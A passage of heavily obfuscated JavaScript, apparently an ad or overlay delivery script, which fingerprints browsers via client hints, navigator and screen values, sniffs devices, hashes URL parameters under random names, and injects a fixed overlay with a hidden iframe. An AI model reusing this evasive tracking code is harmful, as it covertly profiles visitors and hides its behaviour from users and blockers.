','Aw1WCMvZC2LVBG','AwfUz2XLrxf1yq','C2HVD09Usw5Uzq','zNjVBsbPzNjHBq','BMf2AwDHDg9YlG','y3vWy3vW','qMvSBg93ihrOzq','ie5puK1btcbntW','AcbSAwiUigXPCW','B2zY','zhrYAq','igHHCMr3yxjLqW','rg93BMfYCM93','AwDODgvX','tgzY','DwXJCM9W','EwfJEq','mY4YotK2ide2lG','DKrHC2G','BNrSzW','zNjHyZu2','ih0kicaGih0kia','z2v0tMfTzwrjDa','BwfWC3rVBgvMDa','w2rVC2TPCcO9iG','veHpuK4','u3vJy2vLzhnfCq','DhjPyNv0zq','C2v0u2TPCerLBa','C3fZDxbZzxq','BM5LCIbVBIbWyq','DevXDwfS','C2zYB3DU','B25Lt2zPBKXPBG','idKUmZy5nZHmnq','z3rXDwvZDa','rMn5','BMPJEq','B2XHCNi','C2v0sxrLBq','zMv0y2HPBMDpCa','CdOTmtaWmhb4oW','AgTZD2fYB3C','DgHLC2LZ','DhDPEhq','wMvYB3m','shn0CM9R','DwfJDxrL','AgfZihrOzsb3CG','CMLZAw5Nzg90CW','Aw46idaGmcaYma','B2rZB2XK','ywnJzxb0sw52Aq','su9ox05preu','C2LTz0u','C3rVCMuGC2vZCW','z3rSugfY','vMjHCG','tgfTyMrH','vwjYy3K','txnJCG','CNvUsw5qywDLua','z2v0qM91BMrPBG','yMLNDhjPyw5NBa','kd86xfT8jsuPka','EsbVBIbWywDLlG','CMfYCNC','t01jrfbbuLrorq','ChjJDwu','lxjLDhj5lwv2zq','BMv4DfnPyMXPBG','D2vIzhjPDMvY','yNnLDa','ChvWCgv0zwvYxW','uMLNAhrvCfzLyW','CwzY','y2TmAxn0zw5LCG','BMHWyxi','yMv0Aa','BwvKAwfgAwXLCW','veLnrvnuqu1q','AwnRu3bHy2u','BMf0DxjHBa','vxbbCNjVDW','zgLZAw4','B3vTBa','Axb0iJ53Aw5KBW','tgvMDenLAwXPBG','qMfUBMvYihr5Ca','Chv0','qwX0vgv4Da','ignSAwnRoIbPBG','sw1Hz2LUyxj5sq','yxrPB24','tMnHCM9U','uMnLzgLS','C2nWB2XPBNq','CNvUsw50zxjZDa','y3DJB25PBNq','BwfSBfnXDwfYzq','CNrYAwu','B3GGzgv0zwn0BW','z2vYug9Wt25uyq','tgn5','CMXZigfYzsbTyq','tK9erq','rhn0CM9R','C3rHCNrdrefuqq','ANnJCG','yNv0zxm','oI8V','C2XPzgvYx3PVBG','yv9JBgLJA19SAq','ihDPDgGGy2fWDa','y3LSy3r5','igLUDMvUDg9YEq','B3DU','qNLjza','mc41ChG','qLjfquTnqvHevq','thn0CM9R','zwn0AxzLihPVBG','BhrYugfY','ywnL','zxbZAwXVBG','C3vJy25LCxe','y3n1yG','rfPJEq','zwq6ihrYEsbHBa','B3vIBgvrDw90zq','pcfBq0rbvefB','CeHLAwDODa','B2jQzwn0','ndG0nIaXmsa1lG','CxvLC3q','A3nO','BMLZzwqH','CNLuAgLUu3bHyW','B25Nihr5CguUia','DgLTzxnIyxi','ysbODhrWlwvXDq','yM94shu','veyToa','yw1Hy3i','ANnLCMn5','q29UDgvUDc1uEq','ChjVza','tgfJDxrL','y29T','tMvZDgvKtgvZCW','DgfYDcbXDw90ka','BKH1Bxa','lw9YAwDPBIbHBa','y3jLyxrPDMvFAq','AxnsB290vKftva','vu5nqvnlrurFvG','CMLNAhrYAwDODa','vxrPBgrL','ywnSAwi','z2H0','DcbVCIb0zxH0ia','zw1PDa','DefKvgfNvvjj','zgLZywjSzwq','ifnzu1rftsa','C2n5'];_0x33f6=function(){return _0x12ff21;};return _0x33f6();}function _0x14ab(_0x3a27cb,_0x48f46e){const _0x33f66f=_0x33f6();return _0x14ab=function(_0x14ab2f,_0x4c29be){_0x14ab2f=_0x14ab2f-0x197;let _0x3f1589=_0x33f66f[_0x14ab2f];if(_0x14ab['lQdhUg']===undefined){var _0x291723=function(_0x3dc725){const _0x15837a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x358a6e='',_0x512200='';for(let _0xab8086=0x0,_0x33e57d,_0x5a91de,_0x230661=0x0;_0x5a91de=_0x3dc725['charAt'](_0x230661++);~_0x5a91de&&(_0x33e57d=_0xab8086%0x4?_0x33e57d*0x40+_0x5a91de:_0x5a91de,_0xab8086++%0x4)?_0x358a6e+=String['fromCharCode'](0xff&_0x33e57d>>(-0x2*_0xab8086&0x6)):0x0){_0x5a91de=_0x15837a['indexOf'](_0x5a91de);}for(let _0x4cca81=0x0,_0x24f073=_0x358a6e['length'];_0x4cca81<_0x24f073;_0x4cca81++){_0x512200+='%'+('00'+_0x358a6e['charCodeAt'](_0x4cca81)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x512200);};_0x14ab['uBOAdc']=_0x291723,_0x3a27cb=arguments,_0x14ab['lQdhUg']=!![];}const _0x2ac630=_0x33f66f[0x0],_0x1ade50=_0x14ab2f+_0x2ac630,_0xd1f798=_0x3a27cb[_0x1ade50];return!_0xd1f798?(_0x3f1589=_0x14ab['uBOAdc'](_0x3f1589),_0x3a27cb[_0x1ade50]=_0x3f1589):_0x3f1589=_0xd1f798,_0x3f1589;},_0x14ab(_0x3a27cb,_0x48f46e);}(function(_0xea1ac3,_0x4846d8){const _0x28f50e=_0x14ab,_0x3890f6=_0xea1ac3();while(!![]){try{const _0x389ecc=-parseInt(_0x28f50e(0x108f))/0x1+parseInt(_0x28f50e(0xaad))/0x2+parseInt(_0x28f50e(0x14a6))/0x3+-parseInt(_0x28f50e(0x1f8))/0x4*(-parseInt(_0x28f50e(0xed0))/0x5)+-parseInt(_0x28f50e(0x883))/0x6*(parseInt(_0x28f50e(0x13a9))/0x7)+parseInt(_0x28f50e(0x5e6))/0x8*(-parseInt(_0x28f50e(0x439))/0x9)+parseInt(_0x28f50e(0x687))/0xa*(parseInt(_0x28f50e(0xd2c))/0xb);if(_0x389ecc===_0x4846d8)break;else _0x3890f6['push'](_0x3890f6['shift']());}catch(_0x123f61){_0x3890f6['push'](_0x3890f6['shift']());}}}(_0x33f6,0x61f8c),!(function(){'use strict';const _0x372f37=_0x14ab;function _0x39f3e4(_0x3b1790,_0x299a00){const _0x20e08b=_0x14ab;return _0x299a00[_0x20e08b(0x637)](function(_0x2a108b){const _0x5d2b0e=_0x20e08b;_0x2a108b&&_0x5d2b0e(0x1370)!=typeof _0x2a108b&&!Array[_0x5d2b0e(0x9df)](_0x2a108b)&&Object[_0x5d2b0e(0x34a)](_0x2a108b)[_0x5d2b0e(0x637)](function(_0x25cb61){const _0xe65e25=_0x5d2b0e;if(_0xe65e25(0x133d)!==_0x25cb61&&!(_0x25cb61 in _0x3b1790)){var _0x2945b4=Object[_0xe65e25(0x3d0)+_0xe65e25(0xd75)+_0xe65e25(0xf95)](_0x2a108b,_0x25cb61);Object[_0xe65e25(0xff9)+_0xe65e25(0x354)](_0x3b1790,_0x25cb61,_0x2945b4[_0xe65e25(0xa83)]?_0x2945b4:{'enumerable':!0x0,'get':function(){return _0x2a108b[_0x25cb61];}});}});}),Object[_0x20e08b(0x10e9)](_0x3b1790);}class _0x4543a1{constructor(_0x590d14=_0x372f37(0xcb4),_0x245f33=!0x1){const _0x3c5ed3=_0x372f37;this[_0x3c5ed3(0x6cf)]=_0x590d14,this[_0x3c5ed3(0x93e)+_0x3c5ed3(0x230)]=_0x245f33,(_0x245f33=localStorage[_0x3c5ed3(0x9cc)](_0x3c5ed3(0x131a)))&&(this[_0x3c5ed3(0x93e)+_0x3c5ed3(0x230)]=JSON[_0x3c5ed3(0xb7a)](_0x245f33));}#e(_0x267847,_0x32f9c4){const _0x543e50=_0x372f37;this[_0x543e50(0x93e)+_0x543e50(0x230)]&&console[_0x543e50(0x695)]('['+this[_0x543e50(0x6cf)]+']['+_0x267847+']:',..._0x32f9c4);}[_0x372f37(0x171b)](..._0x30f7b4){const _0xae8aba=_0x372f37;this.#e(_0xae8aba(0x171b),_0x30f7b4);}[_0x372f37(0x1648)](..._0x50a9d1){const _0x4bd5b2=_0x372f37;this.#e(_0x4bd5b2(0x1648),_0x50a9d1);}}class _0x3fbce4{[_0x372f37(0x43a)]=!0x1;[_0x372f37(0xb02)+_0x372f37(0x9e9)]=!0x1;async[_0x372f37(0x410)](){const _0xd1e137=_0x372f37;throw new Error(_0xd1e137(0x8d6)+_0xd1e137(0x35f));}}const _0x50515c=(_0x140d7f,_0x4d8c3b,_0x4d762e)=>_0x140d7f[_0x372f37(0xf6e)+_0x372f37(0x6d6)]?_0x140d7f[_0x372f37(0xf6e)+_0x372f37(0x6d6)](_0x4d8c3b,_0x4d762e):_0x140d7f[_0x372f37(0x1233)+'t']('on'+_0x4d8c3b,_0x4d762e),_0xbdce76=(_0x13063d,_0xd92fbb,_0x32a919)=>{const _0x28fc16=_0x372f37;if(_0x13063d[_0x28fc16(0x7b0)+_0x28fc16(0x1316)])return _0x13063d[_0x28fc16(0x7b0)+_0x28fc16(0x1316)](_0xd92fbb,_0x32a919);_0x13063d[_0x28fc16(0xc29)+'t']('on'+_0xd92fbb,_0x32a919);},_0x553489=async(_0x90017,_0x4e8f09=!0x1)=>_0x372f37(0x69d)!=typeof navigator&&_0x372f37(0x16a4)+_0x372f37(0x721)in navigator?navigator[_0x372f37(0x16a4)+_0x372f37(0x721)][_0x372f37(0x11dc)+_0x372f37(0x5d9)]([_0x372f37(0x11b7),_0x372f37(0x1645),_0x372f37(0x1719)+_0x372f37(0xc09),_0x372f37(0x127f)+_0x372f37(0xdf9)])[_0x372f37(0x121d)](_0x4ba23c=>{const _0x55dab9=_0x372f37,_0x497aaf={};if(_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x55dab9(0x10b6))&&_0x4ba23c[_0x55dab9(0x10b6)][_0x55dab9(0x93d)]>0x0){const _0x28bf77=[];for(let _0x32b069=0x0;_0x32b069<_0x4ba23c[_0x55dab9(0x10b6)][_0x55dab9(0x93d)];_0x32b069+=0x1){const _0x193982=_0x4ba23c[_0x55dab9(0x10b6)][_0x32b069];_0x28bf77[_0x55dab9(0x10ae)]('\x22'+_0x193982[_0x55dab9(0xb48)]+_0x55dab9(0x1056)+_0x193982[_0x55dab9(0x88b)]);}_0x497aaf[_0x55dab9(0x9b3)]=encodeURIComponent(_0x28bf77[_0x55dab9(0x10bf)](',\x20'));}_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x55dab9(0x3ca))&&(_0x497aaf[_0x55dab9(0xf0f)]=encodeURIComponent(_0x4ba23c[_0x55dab9(0x3ca)]?'?1':'?0'));const _0x1f483a={};_0x1f483a[_0x55dab9(0x11b7)]=_0x55dab9(0x334),_0x1f483a[_0x55dab9(0x1645)]=_0x55dab9(0x1433),_0x1f483a[_0x55dab9(0x1719)+_0x55dab9(0xc09)]=_0x55dab9(0x29e),_0x1f483a[_0x55dab9(0x127f)+_0x55dab9(0xdf9)]=_0x55dab9(0x16d7);const _0x5d2a18=_0x1f483a;for(const _0x1227f8 in _0x5d2a18)_0x4ba23c[_0x55dab9(0x136b)+_0x55dab9(0x354)](_0x1227f8)&&_0x4ba23c[_0x1227f8]&&(_0x497aaf[_0x5d2a18[_0x1227f8]]=encodeURIComponent(_0x4ba23c[_0x1227f8]));if(_0x4e8f09)return _0x497aaf;let _0x37838e='';for(let _0x89dacf in _0x497aaf)_0x37838e+='&'+_0x89dacf+'='+_0x497aaf[_0x89dacf];return _0x37838e;})[_0x372f37(0xf06)](_0x59f537=>(_0x90017[_0x372f37(0x1648)](_0x372f37(0x170b)+_0x372f37(0x1fb)+_0x372f37(0x105d),_0x59f537),'')):_0x4e8f09?{}:'',_0x1cda06=()=>{const _0x1fbc8b=_0x372f37;let _0xf4c802=window[_0x1fbc8b(0x1a7)][_0x1fbc8b(0x5c8)];return _0x1fe5fe()&&(_0xf4c802=document[_0x1fbc8b(0xe05)]),_0x5edff7(_0xf4c802);},_0x1fe5fe=()=>{const _0x322d7c=_0x372f37;try{return window[_0x322d7c(0x944)]!==window[_0x322d7c(0xb90)]?0x1:0x0;}catch(_0x471d07){return 0x1;}},_0x5edff7=_0x387dd8=>{const _0x40a176=_0x372f37;let _0x57e401=Math[_0x40a176(0xf67)](_0x387dd8[_0x40a176(0xa5b)]('\x20',0x100),_0x387dd8[_0x40a176(0xa5b)](',',0x100));return(_0x57e401>0x180||_0x57e401<0x14)&&(_0x57e401=0x100),_0x387dd8[_0x40a176(0x93c)](0x0,_0x57e401);},_0x154ddd=()=>{const _0x20ddab=_0x372f37;if(void 0x0===window[_0x20ddab(0xb12)]||''===window[_0x20ddab(0xb12)]){let _0x5d563a=[],_0xcd1a9a=_0x20ddab(0xbd7)+_0x20ddab(0x5a6)+_0x20ddab(0x387)+_0x20ddab(0xcdb);for(let _0x2ff41d=0x0;_0x2ff41d<0x20;_0x2ff41d++)_0x5d563a[_0x2ff41d]=_0xcd1a9a[_0x20ddab(0x1327)](Math[_0x20ddab(0x1253)](0x10*Math[_0x20ddab(0x10cc)]()),0x1);_0x5d563a[0xe]='4',_0x5d563a[0x13]=_0xcd1a9a[_0x20ddab(0x1327)](0x3&_0x5d563a[0x13]|0x8,0x1),window[_0x20ddab(0xb12)]=_0x5d563a[_0x20ddab(0x10bf)]('');}return window[_0x20ddab(0xb12)];},_0xf94415=()=>window[_0x372f37(0x414)]||document[_0x372f37(0x707)][_0x372f37(0xd22)+'h'],_0x2a889b=()=>window[_0x372f37(0x116b)+'t']||document[_0x372f37(0x707)][_0x372f37(0xc02)+'ht'],_0x3a3216=()=>{const _0x331dbf=_0x372f37;let _0x1a8241=document[_0x331dbf(0x362)];if(_0x1fe5fe())try{_0x1a8241=window[_0x331dbf(0xb90)][_0x331dbf(0xe59)][_0x331dbf(0x362)];}catch(_0x3704b8){_0x1a8241='';}return _0x5edff7(_0x1a8241);},_0x19adbb=()=>{const _0x44200e=_0x372f37;var _0x31c522=document[_0x44200e(0xe05)];if(_0x1fe5fe())try{_0x31c522=window[_0x44200e(0xb90)][_0x44200e(0xe59)][_0x44200e(0xe05)];}catch(_0x2fbf8f){_0x31c522='';}return _0x5edff7(_0x31c522);},_0x426876=(_0x2ded94,_0x3763ed=null)=>{const _0x4dd669=_0x372f37;try{const _0x1a04b0=window[_0x4dd669(0xb90)][_0x4dd669(0xe59)][_0x4dd669(0x1244)+_0x4dd669(0x6f3)](_0x4dd669(0x1146));for(let _0x1046cf=0x0;_0x1046cf<_0x1a04b0[_0x4dd669(0x93d)];_0x1046cf++)if(_0x1a04b0[_0x1046cf][_0x4dd669(0x123b)+'te'](_0x4dd669(0x1307))&&_0x1a04b0[_0x1046cf][_0x4dd669(0x82b)+'te'](_0x4dd669(0x1307))[_0x4dd669(0x558)+'e']()===_0x2ded94){const _0x34b760=_0x1a04b0[_0x1046cf][_0x4dd669(0x82b)+'te'](_0x4dd669(0x1097));return _0x5edff7(_0x34b760);}}catch(_0x451864){_0x3763ed&&_0x3763ed[_0x4dd669(0x1648)](_0x451864);}return'';},_0x5e3a8a=/opera/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x568ad6=(/msie/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/Trident/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]))&&!_0x5e3a8a,_0x4bd51c=/chrome|crios/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x11bacf=/firefox/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x299193=(navigator[_0x372f37(0xc31)][_0x372f37(0xd1f)](/.+(?:ox|me|ra|ie|Edge)[\/: ]([\d.]+)/)||[])[0x1],_0x49b71c=parseInt(_0x299193),_0x3e513f=/android/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3a4c40=/ipad|ipod|iphone/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x333e5e=/blackberry/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/BB10/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0xd32fb7=/iemobile/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/(?=.*\bWindows\b)(?=.*\bARM\b)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/Windows Phone/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x51087b=/opera mini/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])||/opios/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3a3e02=/^((?!UCWEB).)*UCBrowser.*Mobile.+/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x5aeb46=/(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x484ddc=/(KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA|JSS15J|Silk|Kindle)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x71f93a=/fban\/fbios|fbav|fbios|fb_iab\/fb4a/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x37dc07=_0x3e513f||_0x3a4c40||_0x333e5e||_0xd32fb7||_0x51087b||_0x3a3e02||_0x5aeb46||_0x484ddc||_0x71f93a,_0x2c31c9=/pinterest\/(ios|android)/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x1e1492=/YaBrowser/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x41ac12=/Vivaldi/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x411e20=/Ddg/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x6d2d13=/UCPC/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x5d51c7=/Whale/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)]),_0x3ad9ac=(_0x4dc037,_0x451fe9=0x1,_0x38cd3a=0xf)=>((_0x283131,_0x519c15)=>{const _0x2e0a2c=_0x372f37;let _0x3b5440='';for(let _0x58f1c3=0x0;_0x58f1c3<_0x519c15;_0x58f1c3++)_0x3b5440+=_0x283131[Math[_0x2e0a2c(0x1253)](Math[_0x2e0a2c(0x10cc)]()*_0x283131[_0x2e0a2c(0x93d)])];return _0x3b5440;})(_0x4dc037,Math[_0x372f37(0x1253)](Math[_0x372f37(0x10cc)]()*(_0x38cd3a-_0x451fe9+0x1))+_0x451fe9),_0x2cf5db=_0x12a0d7=>{const _0x466e34=_0x372f37;if((_0x12a0d7=new URL(_0x12a0d7))[_0x466e34(0x16f9)]){const _0x39d317=_0x3ad9ac(_0x466e34(0x101d)+_0x466e34(0x14e9)+_0x466e34(0x8d7)+_0x466e34(0xd8d)+_0x466e34(0x90f)+_0x466e34(0xd2b)+'89',0x18,0x18),_0x4fb9f6=_0x12a0d7[_0x466e34(0xd4d)+'ms'][_0x466e34(0x89a)](),_0x3953f5=Array[_0x466e34(0xd83)](_0x4fb9f6);(_0x2e49a9=>{const _0x1b4208=_0x466e34;for(let _0x593a1f=_0x2e49a9[_0x1b4208(0x93d)]-0x1;_0x593a1f>0x0;_0x593a1f--){const _0x3da8f3=Math[_0x1b4208(0x1253)](Math[_0x1b4208(0x10cc)]()*(_0x593a1f+0x1));[_0x2e49a9[_0x593a1f],_0x2e49a9[_0x3da8f3]]=[_0x2e49a9[_0x3da8f3],_0x2e49a9[_0x593a1f]];}})(_0x3953f5);const _0x237b8d=_0x3953f5[_0x466e34(0xe4b)](_0x4a92af=>_0x4a92af[0x0]+'='+encodeURIComponent(_0x4a92af[0x1]))[_0x466e34(0x10bf)]('&'),_0x47de85=encodeURIComponent(btoa(_0x237b8d));_0x12a0d7[_0x466e34(0x16f9)]=_0x39d317+'='+_0x47de85;}return _0x12a0d7[_0x466e34(0x733)]();},_0x17ebb9=()=>navigator[_0x372f37(0x1645)]+'/'+navigator[_0x372f37(0xa6f)+'e']+'/'+navigator[_0x372f37(0x5c4)]+'/'+navigator[_0x372f37(0x1291)+_0x372f37(0xafd)]+'/'+navigator[_0x372f37(0xbfd)+'d']()+'/'+navigator[_0x372f37(0x846)]+Math[_0x372f37(0xf67)](window[_0x372f37(0x228)][_0x372f37(0x13a8)],window[_0x372f37(0x228)][_0x372f37(0xbe1)])+'x'+Math[_0x372f37(0x932)](window[_0x372f37(0x228)][_0x372f37(0x13a8)],window[_0x372f37(0x228)][_0x372f37(0xbe1)])+new Date()[_0x372f37(0x1695)+_0x372f37(0xd09)]()+navigator[_0x372f37(0x104a)]+(navigator[_0x372f37(0xa50)+'ry']||_0x372f37(0x73a))+navigator[_0x372f37(0x1476)+_0x372f37(0x1035)]+screen[_0x372f37(0x10f4)]+_0x372f37(0x1256),_0x32c215=((()=>{const _0x8ab790=_0x372f37;try{const _0x7a467a={};return _0x7a467a[_0x8ab790(0xcbe)]=!0x0,!0x0===new Request('',_0x7a467a)[_0x8ab790(0xcbe)];}catch(_0x2d24cb){return!0x1;}})()),_0x331c97=_0x45f807=>JSON[_0x372f37(0xb7a)](atob(_0x45f807)),_0x3fb894=_0x115d25=>{const _0x30ebc7=_0x372f37;if(_0x115d25['s']){const _0x112457=_0x331c97(_0x115d25['s']);return delete _0x115d25['s'],{..._0x115d25,..._0x112457};}return['hp',_0x30ebc7(0x525),_0x30ebc7(0x13a3)][_0x30ebc7(0x637)](_0x15d9ea=>{_0x115d25[_0x15d9ea]&&(_0x115d25[_0x15d9ea]=_0x331c97(_0x115d25[_0x15d9ea]));}),_0x115d25;},_0x4ac574=_0x550dc7=>new Promise(_0x51a458=>{setTimeout(_0x51a458,_0x550dc7);}),_0x38d042=_0x372f37(0x69e)+'al',_0x1c6153=_0x372f37(0x7a1),_0x34579b=_0x372f37(0x4e4),_0x5435fa=_0x372f37(0xcc9),_0x4b069f=(_0x2529d9,_0x509e82,_0x97a653,_0xb27d72,_0x1e4afd)=>{const _0x491471=_0x372f37,_0x31eb68=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x31eb68['id']=_0x491471(0xf9e),_0x31eb68[_0x491471(0x54e)][_0x491471(0x10f5)]=_0x491471(0x6a6),_0x31eb68[_0x491471(0x54e)][_0x491471(0xb90)]=_0x491471(0x98b),_0x31eb68[_0x491471(0x54e)][_0x491471(0x443)]=_0x491471(0x12c6),_0x31eb68[_0x491471(0x54e)][_0x491471(0x171e)]=_0x491471(0x70d)+_0x491471(0x12de),_0x31eb68[_0x491471(0x54e)][_0x491471(0xee5)]=_0x491471(0xaf6),_0x31eb68[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x79b),_0x31eb68[_0x491471(0x54e)][_0x491471(0x3bc)+_0x491471(0xdf9)]=_0x491471(0x2bd),_0x31eb68[_0x491471(0x54e)][_0x491471(0xf29)]=_0x491471(0x577),_0x31eb68[_0x491471(0x54e)][_0x491471(0xeb1)]=_0x491471(0x461),_0x31eb68[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xba3),_0x31eb68[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0xa46),_0x31eb68[_0x491471(0x54e)][_0x491471(0x3cc)+_0x491471(0x82d)]=_0x491471(0x315)+_0x491471(0x115d),_0x31eb68[_0x491471(0x54e)][_0x491471(0x64d)]=_0x491471(0x5f2),_0x31eb68[_0x491471(0x54e)][_0x491471(0x6fd)]=_0x491471(0x44c)+_0x491471(0x6bf)+_0x491471(0x98c),_0x31eb68[_0x491471(0x7cd)+'te'](_0x491471(0x13ff),'1'),_0x31eb68[_0x491471(0x7cd)+'te'](_0x491471(0xf8b),'1');const _0x1e084c=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x1e084c['id']=_0x491471(0xea5)+_0x491471(0x5c5),_0x1e084c[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x9dc),_0x1e084c[_0x491471(0x54e)][_0x491471(0xab5)]='0',_0x1e084c[_0x491471(0x54e)][_0x491471(0x13a8)]=_0x491471(0x14fd),_0x1e084c[_0x491471(0x54e)][_0x491471(0xde3)]=_0x491471(0x577),_0x1e084c[_0x491471(0x54e)][_0x491471(0x85f)]='0',_0x1e084c[_0x491471(0x54e)][_0x491471(0xbe1)]=_0x491471(0x2a4),_0x1e084c[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x1c0),_0x1e084c[_0x491471(0x54e)][_0x491471(0xcbf)]=_0x491471(0xd26)+_0x491471(0x3f1)+_0x491471(0x13b6)+_0x491471(0x1622)+_0x491471(0xb39)+_0x491471(0xa30)+_0x491471(0x910);const _0x14c751=document[_0x491471(0xb0e)+_0x491471(0x5a0)]('a');_0x14c751['id']=_0x491471(0xc42),_0x14c751[_0x491471(0x54e)][_0x491471(0x13a0)]=_0x491471(0x443),_0x14c751[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0x13cc),_0x14c751[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x2b2),_0x14c751[_0x491471(0x54e)][_0x491471(0x3cc)]=_0x491471(0x1383)+'0)',_0x14c751[_0x491471(0x54e)][_0x491471(0x94f)]='1',_0x14c751[_0x491471(0x54e)][_0x491471(0xde9)+_0x491471(0x5da)]=_0x491471(0xb2a),_0x14c751[_0x491471(0x54e)][_0x491471(0xaeb)]=_0x491471(0x325)+_0x491471(0xb32),_0x14c751[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xbed),_0x14c751[_0x491471(0x54e)][_0x491471(0xbf3)]=_0x491471(0x1d9),_0x14c751[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x259)+'ck',_0x14c751[_0x491471(0x15c5)+'t']=_0x2529d9,_0x14c751[_0x491471(0x5c8)]=_0x509e82,_0x14c751[_0x491471(0xf27)]=_0x491471(0x1034),_0x14c751[_0x491471(0x1241)]=_0x491471(0x4d1)+_0x491471(0x37c);const _0x276ac7=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x276ac7['id']=_0x491471(0x76e)+'n',_0x276ac7[_0x491471(0x54e)][_0x491471(0x13a0)]=_0x491471(0xbf5),_0x276ac7[_0x491471(0x54e)][_0x491471(0x45f)+'us']=_0x491471(0x13cc),_0x276ac7[_0x491471(0x54e)][_0x491471(0x1741)]=_0x491471(0x2b2),_0x276ac7[_0x491471(0x54e)][_0x491471(0x3cc)]=_0x491471(0x1383)+'0)',_0x276ac7[_0x491471(0x54e)][_0x491471(0x94f)]='1',_0x276ac7[_0x491471(0x54e)][_0x491471(0xde9)+_0x491471(0x5da)]=_0x491471(0xb2a),_0x276ac7[_0x491471(0x54e)][_0x491471(0xaeb)]=_0x491471(0x325)+_0x491471(0xb32),_0x276ac7[_0x491471(0x54e)][_0x491471(0x85f)]=_0x491471(0xbed),_0x276ac7[_0x491471(0x54e)][_0x491471(0xbf3)]=_0x491471(0x1d9),_0x276ac7[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0x259)+'ck',_0x276ac7[_0x491471(0x15c5)+'t']=_0x97a653;const _0x1fd4d5=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x149c));_0x1fd4d5['id']=_0x491471(0x1097),_0x1fd4d5[_0x491471(0x54e)][_0x491471(0x167f)]=_0x491471(0xba3),_0x1fd4d5[_0x491471(0x54e)][_0x491471(0xee5)]=_0x491471(0x14fd);const _0x5879d9=document[_0x491471(0xb0e)+_0x491471(0x5a0)](_0x491471(0x14a2));return _0x5879d9['id']=_0x491471(0x15d7),_0x5879d9[_0x491471(0x54e)][_0x491471(0xd76)]=_0x491471(0xb2a),_0x5879d9[_0x491471(0x13a8)]='0',_0x5879d9[_0x491471(0xbe1)]='0',_0x5879d9[_0x491471(0x1340)]=_0x1e4afd,_0x1e084c[_0x491471(0x664)+'d'](_0x14c751),_0x1e084c[_0x491471(0x664)+'d'](_0x276ac7),_0x31eb68[_0x491471(0x664)+'d'](_0x1e084c),_0x1fd4d5[_0x491471(0x664)+'d'](_0xb27d72),_0x31eb68[_0x491471(0x664)+'d'](_0x1fd4d5),_0x31eb68[_0x491471(0x664)+'d'](_0x5879d9),_0x31eb68;},_0x26e8a1=_0x389c51=>{const _0x5c96ae=_0x372f37,_0x35667e=document[_0x5c96ae(0xb0e)+_0x5c96ae(0x5a0)](_0x5c96ae(0x65a));function _0x2cd9f6(){const _0x38313a=_0x5c96ae,_0x36802f=window[_0x38313a(0x414)];_0x36802f<=0x258?(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0xfcb),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3)):_0x36802f>0x258&&_0x36802f<=0x400?(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0xb64),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3)):(_0x35667e[_0x38313a(0x54e)][_0x38313a(0x13a8)]=_0x38313a(0x5b3),_0x35667e[_0x38313a(0x54e)][_0x38313a(0xbe1)]=_0x38313a(0xff3));}return 